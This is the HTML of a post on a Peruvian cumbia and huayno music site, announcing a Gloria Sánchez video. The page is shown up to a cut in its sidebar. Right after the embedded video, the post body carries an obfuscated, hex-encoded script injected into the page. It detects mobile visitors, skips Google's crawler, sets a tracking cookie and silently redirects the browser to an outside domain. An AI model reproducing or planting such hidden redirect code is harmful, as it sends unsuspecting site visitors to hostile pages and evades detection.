<body class="post-template-default single single-post postid-3339 single-format-standard wp-custom-logo wp-embed-responsive wp-featherlight-captions default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
    
            <div id="af-preloader">
            <div id="loader-wrapper">
                <div id="loader"></div>
            </div>
        </div>
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

        <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                              <span class="topbar-date">
                  22 enero, 2026                </span>

              
                          </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner af-header-image data-bg" style="background-image: url(http://full-ritmo.com/wp-content/uploads/2024/09/002.jpg);">
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="http://full-ritmo.com/" class="custom-logo-link" rel="home"><img width="240" height="100" src="http://full-ritmo.com/wp-content/uploads/2024/09/ss.png" class="custom-logo" alt="Full Ritmo" decoding="async" loading="lazy" /></a>                <p class="site-title font-family-1">
                  <a href="http://full-ritmo.com/" rel="home">Full Ritmo</a>
                </p>
              
                              <p class="site-description">Full Ritmo | Cumbia, Chicha, Huayno, Salsa, Boleros y Danza moderna</p>
                          </div>
          </div>
          <div class="col-md-8">
                        <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="" target="_blank">
                                                    </a>
                    </div>
                                
            </div>
            <!-- Trending line END -->
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Alternar menú principal"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Menú primario</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="http://full-ritmo.com/" class="custom-logo-link" rel="home"><img width="240" height="100" src="http://full-ritmo.com/wp-content/uploads/2024/09/ss.png" class="custom-logo" alt="Full Ritmo" decoding="async" loading="lazy" /></a>                  <p class="site-title font-family-1">
                    <a href="http://full-ritmo.com/" rel="home">Full Ritmo</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-34741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34741"><a href="https://full-ritmo.com/">Inicio</a></li>
<li id="menu-item-34577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34577"><a href="https://full-ritmo.com/category/noticias/">Noticias</a></li>
<li id="menu-item-34468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34468"><a href="https://full-ritmo.com/category/entrevistas-y-cronicas/">Entrevistas y crónicas</a></li>
<li id="menu-item-34472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34472"><a href="https://full-ritmo.com/category/el-rincon-culinario/">El Rincon Culinario</a></li>
<li id="menu-item-34474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34474"><a href="https://full-ritmo.com/category/mi-terruno/">Mi Terruño</a></li>
<li id="menu-item-35045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35045"><a href="https://full-ritmo.com/category/emprendedores/">Emprendedores</a></li>
<li id="menu-item-34758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34758"><a href="#">Varios</a>
<ul class="sub-menu">
	<li id="menu-item-34471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34471"><a href="https://full-ritmo.com/category/discos-de-la-semana/">Discos de la Semana</a></li>
	<li id="menu-item-34466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34466"><a href="https://full-ritmo.com/category/eventos-y-fiestas-patronales/">Eventos y Fiestas Patronales</a></li>
	<li id="menu-item-34578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34578"><a href="https://full-ritmo.com/category/principal/">Principal</a></li>
	<li id="menu-item-34582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34582"><a href="https://full-ritmo.com/category/sin-categoria/">Sin categoría</a></li>
	<li id="menu-item-34473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34473"><a href="https://full-ritmo.com/category/corresponsal-eeuu/">Full Ritmo en el Mundo</a></li>
	<li id="menu-item-34470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34470"><a href="https://full-ritmo.com/category/revelacion-del-mes/">Corriendo la Cancha</a></li>
	<li id="menu-item-34581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34581"><a href="https://full-ritmo.com/category/videos/">Videos</a></li>
	<li id="menu-item-34467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34467"><a href="https://full-ritmo.com/category/portadas/">Portadas</a></li>
	<li id="menu-item-34580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34580"><a href="https://full-ritmo.com/category/top-del-mes/">Top del mes</a></li>
	<li id="menu-item-34579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34579"><a href="https://full-ritmo.com/category/publicidad/">Publicidad</a></li>
	<li id="menu-item-34576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34576"><a href="https://full-ritmo.com/category/chica-full-ritmo/">Chica Full Ritmo</a></li>
</ul>
</li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="http://full-ritmo.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

        
            <div id="content" class="container">
                                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-3339" class="af-single-article post-3339 post type-post status-publish format-standard has-post-thumbnail hentry category-discos-de-la-semana tag-full-ritmo tag-gloria-sanchez tag-huanuco tag-huayno-con-arpa tag-julian-pena tag-la-nueva-princesa-del-folclor tag-revista-full-ritmo">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">GLORIA SANCHEZ  » que se vaya»</h1>
            
                
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2016/01/">
            23 enero, 2016          </a>
        </span>
                </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="315" height="210" src="http://full-ritmo.com/wp-content/uploads/2016/01/gloria-sanchez-nuevo-video-00-full-ritmo.jpg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="gloria-sanchez-nuevo-video-00-full-ritmo" decoding="async" fetchpriority="high" srcset="http://full-ritmo.com/wp-content/uploads/2016/01/gloria-sanchez-nuevo-video-00-full-ritmo.jpg 315w, http://full-ritmo.com/wp-content/uploads/2016/01/gloria-sanchez-nuevo-video-00-full-ritmo-300x200.jpg 300w" sizes="(max-width: 315px) 100vw, 315px" loading="lazy" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p><iframe width="560" height="315" src="https://www.youtube.com/embed/5PN7Iscz4ps" frameborder="0" allowfullscreen></iframe><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Navegación de entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://full-ritmo.com/nieves-del-peru-empieza-con-full-chamba-en-ano-par/" rel="prev">Previous: <span class="em-post-navigation nav-title">NIEVES DEL PERU  empieza con full  chamba en aÃ±o par</span></a></div><div class="nav-next"><a href="http://full-ritmo.com/aniversario-de-los-puntos-del-amor-este-sabado-13-de-febrero-star-producciones/" rel="next">Next: <span class="em-post-navigation nav-title">ANIVERSARIO DE LOS PUNTOS DEL AMOR ESTE SABADO 13 DE FEBRERO, Star producciones</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            Publicaciones Relacionadas          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="http://full-ritmo.com/guitarra-mia-raul-arquinigo/"
                        aria-label="Guitarra mía, Raul Arquínigo">
                        <img width="300" height="200" src="http://full-ritmo.com/wp-content/uploads/2025/09/disco-de-la-semana-raul-arquinigo-00-full-ritm-300x200.png" class="attachment-medium size-medium wp-post-image" alt="disco de la semana raul arquinigo 00 full ritm" decoding="async" srcset="http://full-ritmo.com/wp-content/uploads/2025/09/disco-de-la-semana-raul-arquinigo-00-full-ritm-300x200.png 300w, http://full-ritmo.com/wp-content/uploads/2025/09/disco-de-la-semana-raul-arquinigo-00-full-ritm.png 315w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="http://full-ritmo.com/guitarra-mia-raul-arquinigo/">
                      Guitarra mía, Raul Arquínigo                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2025/09/">
            29 septiembre, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="http://full-ritmo.com/decide-primicia-flor-javier/"
                        aria-label="Decide, primicia Flor Javier">
                        <img width="300" height="200" src="http://full-ritmo.com/wp-content/uploads/2025/06/Flor-Javier-disco-de-la-semana-oo-300x200.png" class="attachment-medium size-medium wp-post-image" alt="Flor Javier disco de la semana oo" decoding="async" loading="lazy" srcset="http://full-ritmo.com/wp-content/uploads/2025/06/Flor-Javier-disco-de-la-semana-oo-300x200.png 300w, http://full-ritmo.com/wp-content/uploads/2025/06/Flor-Javier-disco-de-la-semana-oo.png 315w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="http://full-ritmo.com/decide-primicia-flor-javier/">
                      Decide, primicia Flor Javier                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2025/06/">
            21 junio, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="http://full-ritmo.com/tomare-cantare-primicia-elizabeth-cuadros/"
                        aria-label="Tomaré, cantaré primicia, Elizabeth Cuadros">
                        <img width="300" height="200" src="http://full-ritmo.com/wp-content/uploads/2025/05/elizabeth-cuadros-disco-de-la-semana-full-ritmo.png" class="attachment-medium size-medium wp-post-image" alt="elizabeth cuadros disco de la semana full ritmo" decoding="async" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="http://full-ritmo.com/tomare-cantare-primicia-elizabeth-cuadros/">
                      Tomaré, cantaré primicia, Elizabeth Cuadros                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2025/05/">
            30 mayo, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gloria-sanchez-que-se-vaya/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://full-ritmo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea autocomplete="new-password"  id="hb250b08d8"  name="hb250b08d8"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ab5748429d14b0a1c13f4b6f6f0faf9b" );document.getElementById("hb250b08d8").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3339' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-bottom">
	<div id="block-3" class="widget covernews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><a href="https://full-ritmo.com/wp-content/uploads/2024/09/feliz-aniversario-arequipa-03-full-ritmo.jpg"><img loading="lazy" decoding="async" width="624" height="793" src="https://full-ritmo.com/wp-content/uploads/2024/09/feliz-aniversario-arequipa-03-full-ritmo.jpg" alt="" class="wp-image-34872"/></a></figure>
</div><div id="block-4" class="widget covernews-widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="SARITA TORRES la faraona chelera anuncia eventos de aniversario, full ritmo" width="640" height="360" src="https://www.youtube.com/embed/Wb1aokUEwMk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</div><div id="block-5" class="widget covernews-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="http://full-ritmo.com/wp-content/uploads/2024/05/erika-tapia-cumbia-03-full-ritmo.png"><img loading="lazy" decoding="async" width="640" height="887" src="http://full-ritmo.com/wp-content/uploads/2024/05/erika-tapia-cumbia-03-full-ritmo.png" alt="" class="wp-image-34343" srcset="http://full-ritmo.com/wp-content/uploads/2024/05/erika-tapia-cumbia-03-full-ritmo.png 640w, http://full-ritmo.com/wp-content/uploads/2024/05/erika-tapia-cumbia-03-full-ritmo-216x300.png 216w" sizes="(max-width: 640px) 100vw, 640px" /></a></figure>
</div><div id="covernews_posts_grid-5" class="widget covernews-widget covernews_Posts_Grid">

      <div class="widget-block">
        <div class="row">


          <div class="col-sm-6 full-plus-list">
                <h2 class="widget-title header-after1">
      <span class="header-after ">
                Discos de la Semana      </span>
    </h2>
                        
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="http://full-ritmo.com/guitarra-mia-raul-arquinigo/"
                          aria-label="Guitarra mía, Raul Arquínigo">
                          <img width="300" height="200" src="http://full-ritmo.com/wp-content/uploads/2025/09/disco-de-la-semana-raul-arquinigo-00-full-ritm-300x200.png" class="attachment-medium size-medium wp-post-image" alt="disco de la semana raul arquinigo 00 full ritm" decoding="async" loading="lazy" srcset="http://full-ritmo.com/wp-content/uploads/2025/09/disco-de-la-semana-raul-arquinigo-00-full-ritm-300x200.png 300w, http://full-ritmo.com/wp-content/uploads/2025/09/disco-de-la-semana-raul-arquinigo-00-full-ritm.png 315w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                      </div>
                    </div>
                  </figure>

                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">
                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="http://full-ritmo.com/guitarra-mia-raul-arquinigo/">
                        Guitarra mía, Raul Arquínigo                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2025/09/">
            29 septiembre, 2025          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

              
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="http://full-ritmo.com/decide-primicia-flor-javier/"
                          aria-label="Decide, primicia Flor Javier">
                          <img width="300" height="200" src="http://full-ritmo.com/wp-content/uploads/2025/06/Flor-Javier-disco-de-la-semana-oo-300x200.png" class="attachment-medium size-medium wp-post-image" alt="Flor Javier disco de la semana oo" decoding="async" loading="lazy" srcset="http://full-ritmo.com/wp-content/uploads/2025/06/Flor-Javier-disco-de-la-semana-oo-300x200.png 300w, http://full-ritmo.com/wp-content/uploads/2025/06/Flor-Javier-disco-de-la-semana-oo.png 315w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                      </div>
                    </div>
                  </figure>

                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">
                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="http://full-ritmo.com/decide-primicia-flor-javier/">
                        Decide, primicia Flor Javier                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2025/06/">
            21 junio, 2025          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

              
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="http://full-ritmo.com/tomare-cantare-primicia-elizabeth-cuadros/"
                          aria-label="Tomaré, cantaré primicia, Elizabeth Cuadros">
                          <img width="300" height="200" src="http://full-ritmo.com/wp-content/uploads/2025/05/elizabeth-cuadros-disco-de-la-semana-full-ritmo.png" class="attachment-medium size-medium wp-post-image" alt="elizabeth cuadros disco de la semana full ritmo" decoding="async" loading="lazy" />                        </a>

                      </div>
                    </div>
                  </figure>

                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">
                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="http://full-ritmo.com/tomare-cantare-primicia-elizabeth-cuadros/">
                        Tomaré, cantaré primicia, Elizabeth Cuadros                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2025/05/">
            30 mayo, 2025          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

              
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="http://full-ritmo.com/mix-huaychenos-editha-larico/"
                          aria-label="Mix Huaycheños, Editha Larico">
                          <img width="300" height="200" src="http://full-ritmo.com/wp-content/uploads/2025/01/disco-de-la-semana-editha-larico-00-full-ritmo.png" class="attachment-medium size-medium wp-post-image" alt="disco de la semana editha larico 00 full ritmo" decoding="async" loading="lazy" />                        </a>

                      </div>
                    </div>
                  </figure>

                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">
                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="http://full-ritmo.com/mix-huaychenos-editha-larico/">
                        Mix Huaycheños, Editha Larico                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2025/01/">
            25 enero, 2025          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

                                    </div>

          <div class="col-sm-6 list">
                <h2 class="widget-title header-after1">
      <span class="header-after ">
                Top del Mes      </span>
    </h2>
                        
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="http://full-ritmo.com/playa-chifron/"
                          aria-label="Playa Chifrón">
                          <img width="150" height="88" src="http://full-ritmo.com/wp-content/uploads/2020/07/qqq.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="qqq" decoding="async" loading="lazy" />                        </a>

                      </div>
                    </div>
                  </figure>
                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">

                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/sin-categoria/" 
                            aria-label="Ver todas las publicaciones en Sin categorí­a"> 
                                 Sin categorí­a
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/top-del-mes/" 
                            aria-label="Ver todas las publicaciones en Top del mes"> 
                                 Top del mes
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="http://full-ritmo.com/playa-chifron/">
